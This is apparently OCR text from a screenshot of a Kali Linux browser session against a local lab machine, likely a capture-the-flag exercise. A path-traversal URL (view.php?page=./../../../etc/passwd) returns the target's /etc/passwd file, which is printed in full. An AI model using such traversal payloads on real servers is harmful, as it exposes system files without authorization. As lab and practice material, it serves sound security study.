 Mozilla Firefox
http://192.1.../etc/passwd
192.168.1.17/view.php?page=./../../../etc/passwd 90% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:
/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash